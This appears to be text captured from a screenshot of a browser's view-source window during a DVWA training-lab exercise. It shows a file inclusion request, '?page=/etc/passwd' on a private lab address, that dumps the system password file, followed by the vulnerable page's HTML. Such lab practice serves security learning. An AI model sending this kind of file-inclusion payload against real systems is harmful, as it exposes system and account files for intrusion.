 Vulnerability: File Inclusion :: Da
http://192.168.56.101/vulnerabilities
view-source:http://192.168.56.101/vulnerabilities/fi/?page=/etc/passwd
100%
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/bin/false
20 mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
21
22 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
23
24 <html xmlns="http://www.w3.org/1999/xhtml">
25
26 <head>
27 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
28
29 <title>Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*</title>
30
31 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
32
33 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
34
35 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js"></script>
36
37 </head>
38
39 <body class="home">
40 <div id="container">
41
42 <div id="header">
43
44 <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web Application" />
45
46 </div>
47
48 <div id="main_menu">
49
50 <div id="main_menu_padded">
51 <ul class="menuBlocks"><li class=""><a href="../../.">Home</a></li>
52 <li class=""><a href="../../instructions.php">Instructions</a></li>
53 <li class=""><a href="../../setup.php">Setup / Reset DB</a></li>
54 </ul><ul class="menuBlocks"><li class=""><a href="../../vulnerabilities/brute/">Brute Force</a></li>
55 <li class=""><a href="../../vulnerabilities/exec/">Command Injection</a></li>